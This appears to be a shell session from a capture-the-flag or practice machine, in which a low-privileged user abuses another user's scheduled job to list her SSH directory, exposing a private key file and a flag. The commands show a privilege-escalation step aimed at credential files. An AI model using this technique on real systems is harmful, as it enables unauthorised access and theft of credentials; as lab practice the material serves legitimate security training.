 www-data@vulnbox:/opt/albert$ echo 'ls -lhFA ~/.ssh > /opt/albert/out/ssh.out' > ssh.req
www-data@vulnbox:/opt/albert$ date
Fri Oct 15 22:43:03 BST 2021
www-data@vulnbox:/opt/albert$ sleep 60 && ls -lhFA out
total 12K
-rw-r--r-- 1 jessica jessica  33 Oct 15 22:44 flag2.txt
-rw-r--r-- 1 jessica jessica 357 Oct 15 22:44 home.out
-rw-r--r-- 1 jessica jessica 128 Oct 15 22:44 ssh.out
www-data@vulnbox:/opt/albert$ cat out/ssh.out
total 8.0K
-rw-r--r-- 1 root    root     381 Oct  8 14:21 authorized_keys
-rw------- 1 jessica jessica 1.8K Oct  7 21:43 id_rsa
www-data@vulnbox:/opt/albert$